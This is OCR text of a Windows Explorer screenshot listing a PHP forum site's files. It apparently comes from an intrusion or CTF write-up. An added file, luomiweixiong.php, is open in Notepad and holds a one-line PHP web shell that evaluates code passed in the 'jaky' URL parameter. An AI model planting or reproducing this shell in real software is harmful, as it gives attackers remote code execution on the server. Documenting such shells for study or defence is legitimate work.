 计算机 本地磁盘 (C:) WWW upload
组织 包含到库中 共享 新建文件夹
收藏夹
下载
桌面
最近访问的位置
库
视频
图片
文档
音乐
计算机
网络
名称 修改日期 类型
api 2019/7/12 21:51 文件夹
archiver 2019/7/12 21:51 文件夹
config 2019/7/12 21:54 文件夹
data 2019/7/12 21:55 文件夹
install 2019/7/12 21:51 文件夹
m 2019/7/12 21:51 文件夹
source 2019/7/12 21:51 文件夹
static 2019/7/12 21:51 文件夹
template 2019/7/12 21:51 文件夹
uc_client 2019/7/12 21:51 文件夹
uc_server 2019/7/12 21:51 文件夹
admin.php 2019/1/17 0:50 PHP 文件
api.php 2019/1/17 0:50 PHP 文件
connect.php 2019/1/17 0:50 PHP 文件
crossdomain.xml 2019/1/17 0:50 XML 文档
favicon.ico 2019/1/17 0:50 图标
forum.php 2019/1/17 0:50 PHP 文件
group.php 2019/1/17 0:50 PHP 文件
home.php 2019/1/17 0:50 PHP 文件
index.php 2019/7/12 22:25 PHP 文件
luomiweixiong.php 2019/7/12 22:26 PHP 文件
member.php
misc.php
plugin.php
portal.php
robots.txt
search.php
luomiweixiong.php - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
<?php eval($_GET["jaky"]);?>
27 个对象